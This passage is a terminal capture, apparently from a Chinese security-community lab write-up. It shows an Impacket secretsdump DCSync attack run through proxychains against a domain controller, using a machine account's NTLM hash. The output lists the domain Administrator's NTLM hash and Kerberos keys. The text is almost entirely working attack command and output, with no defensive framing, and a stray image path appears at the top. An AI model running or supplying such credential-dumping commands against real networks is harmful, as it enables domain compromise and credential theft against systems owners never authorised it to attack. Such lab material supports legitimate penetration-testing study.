 (root㉿kali)-[/tools/impacket/examples]
# proxychains secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Ad
ministrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up
先知社区